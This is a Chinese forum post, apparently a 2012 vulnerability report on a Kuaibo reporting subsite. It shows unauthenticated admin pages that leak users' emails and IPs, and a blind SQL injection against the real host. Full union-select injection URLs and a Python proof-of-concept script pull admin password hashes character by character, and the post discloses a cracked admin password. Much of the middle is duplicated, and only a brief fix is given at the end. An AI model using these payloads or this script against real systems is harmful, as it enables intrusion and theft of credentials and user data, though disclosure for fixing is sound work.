管理员

|
阅读:3362回复:0
快播子站(举报不良内容)存在SQL注入和信息泄漏
楼主#
更多
发布于:2012-11-18 14:53
 | |  |  | 后台验证不严格,存在SQL注入,信息泄漏 1 后台搜索功能缺少验证可直接访问:http://badrpt.kuaibo.com/report/searchhttp://badrpt.kuaibo.com/report/listshttp://badrpt.kuaibo.com/report/edithttp://badrpt.kuaibo.com/report/puthttp://badrpt.kuaibo.com/report/del 2 其中http://badrpt.kuaibo.com/report/lists,可以查看其他用户的邮箱地址和IP但是要通过burpsuite才能看到,因为这些功能也是做了验证的权限的,但是已经失效,而且没有对验证失败做合适处理,所以代码中查看其他用户信息的内容还是可以查看到最直接查看用户信息的地址是:http://badrpt.kuaibo.com/report/search/0/0/2  3通过以上发现在http://badrpt.kuaibo.com/report/search/0/0/2,“2”这个位置有SQL注入点,是MYSQL库漏洞证明:由于没有错误提示,所以要手工猜测表名和字段名,还好是常用的http://badrpt.kuaibo.com/report/search/0/0/2%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20length(user_name)=6%20and%20ascii(substring(user_name,1,1))=107--http://badrpt.kuaibo.com/report/search/0/0/2%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20length(user_name)=6%20and%20ascii(substring(user_name,4,1))=105-- 从第一个和第四个位置,以及目标网站的名字,大概可以猜测出这个6位长的用户名是kuaibo, http://badrpt.kuaibo.com/report/search/0/0/2%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20user_name='kuaibo'%20and%20length(user_pwd)>32-- 判断该用户的密码长度是32,应该是MD5加密的了,到这里得写个程序了,不然得累死 #!/usr/bin/python# its a POC, please use responsibly import string,urllibimport sys,re host = "http://badrpt.kuaibo.com/report/search/0/0/2"NUM = {"NUM1":"1", "NUM2":"48"}MD5STR =('0','1','2','3','4','5','6','7','8','9',"a","b","c","d","e","f")pass_len = 32 text_pwd = [] for i in range(1,33):NUM['NUM1'] = iprint "[try] crack %d pos:"%(i),for md5ascii in (MD5STR):NUM['NUM2'] = ord(md5ascii)SQL_Path ="%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20user_name='yangwen'%20and%20ascii(substring(user_pwd,"+str(NUM['NUM1'])+",1))="+str(NUM['NUM2'])+"--"#print "debug %s"%(host+SQL_Path)response = urllib.urlopen(host+SQL_Path).read()findall_hashs = re.compile("1970-01-01").findallfound_pwdchar = findall_hashs(response)if len(found_pwdchar) != 0:print md5asciitext_pwd.append(md5ascii)break print "[Ok] Password is %s"%(''.join(text_pwd))结果: 3通过以上发现在http://badrpt.kuaibo.com/report/search/0/0/2,“2”这个位置有SQL注入点,是MYSQL库漏洞证明:由于没有错误提示,所以要手工猜测表名和字段名,还好是常用的http://badrpt.kuaibo.com/report/search/0/0/2%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20length(user_name)=6%20and%20ascii(substring(user_name,1,1))=107--http://badrpt.kuaibo.com/report/search/0/0/2%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20length(user_name)=6%20and%20ascii(substring(user_name,4,1))=105-- 从第一个和第四个位置,以及目标网站的名字,大概可以猜测出这个6位长的用户名是kuaibo, http://badrpt.kuaibo.com/report/search/0/0/2%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20user_name='kuaibo'%20and%20length(user_pwd)>32-- 判断该用户的密码长度是32,应该是MD5加密的了,到这里得写个程序了,不然得累死 #!/usr/bin/python# its a POC, please use responsibly import string,urllibimport sys,re host = "http://badrpt.kuaibo.com/report/search/0/0/2"NUM = {"NUM1":"1", "NUM2":"48"}MD5STR =('0','1','2','3','4','5','6','7','8','9',"a","b","c","d","e","f")pass_len = 32 text_pwd = [] for i in range(1,33):NUM['NUM1'] = iprint "[try] crack %d pos:"%(i),for md5ascii in (MD5STR):NUM['NUM2'] = ord(md5ascii)SQL_Path ="%20and%201=2%20union%20select%201,2,3,user_pwd,5,6,7,8,9,10,11,12,13,14,15,16%20from%20admin_users%20where%20user_name='yangwen'%20and%20ascii(substring(user_pwd,"+str(NUM['NUM1'])+",1))="+str(NUM['NUM2'])+"--"#print "debug %s"%(host+SQL_Path)response = urllib.urlopen(host+SQL_Path).read()findall_hashs = re.compile("1970-01-01").findallfound_pwdchar = findall_hashs(response)if len(found_pwdchar) != 0:print md5asciitext_pwd.append(md5ascii)break print "[Ok] Password is %s"%(''.join(text_pwd))结果:  拿到CMD5没有破解出来,不错的密码:) 试试下一个用户: yangwen (用户名毕竟短小精悍,手工就得到:) 拿到CMD5没有破解出来,不错的密码:) 试试下一个用户: yangwen (用户名毕竟短小精悍,手工就得到:)  从CMD5破解得到的密码是:qvod 修复方案: 验证后台页面, 过滤SQL注入字符 从CMD5破解得到的密码是:qvod 修复方案: 验证后台页面, 过滤SQL注入字符
| |  | |  |
|